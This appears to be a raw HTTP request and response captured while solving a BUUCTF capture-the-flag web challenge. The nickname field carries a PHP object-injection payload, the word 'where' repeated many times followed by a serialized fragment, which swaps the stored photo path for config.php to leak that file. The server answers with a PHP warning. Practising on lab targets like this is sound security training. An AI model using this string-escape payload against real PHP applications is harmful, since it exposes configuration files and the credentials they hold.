 6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------425057479925557951283255045575
8 Content-Length: 35836
9 Origin: http://5d859884-9fe5-4bd7-b83d-4f50bc3943f1.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://5d859884-9fe5-4bd7-b83d-4f50bc3943f1.node5.buuoj.cn:81/update.php
12 Cookie: PHPSESSID=e18f69dff208fdb8ec60df9532673a38
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------425057479925557951283255045575
16 Content-Disposition: form-data; name="phone"
17
18 15183795866
19 -----------------------------425057479925557951283255045575
20 Content-Disposition: form-data; name="email"
21
22 304135789@qq.com
23 -----------------------------425057479925557951283255045575
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewhere";}s:5:"photo";s:10:"config.php";}
27 -----------------------------425057479925557951283255045575
28 Content-Disposition: form-data; name="photo"; filename="
21fbce9356434dfc81012328de960284.jpg"
29 Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=
4 Cache-Control: no-cache
5 Content-Type: text/html; charset=UTF-8
6 Date: Fri, 16 Feb 2024 07:30:00 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: openresty
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.40
12 Content-Length: 341
13
14 <br />
15 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 <br />
17 <b>
Warning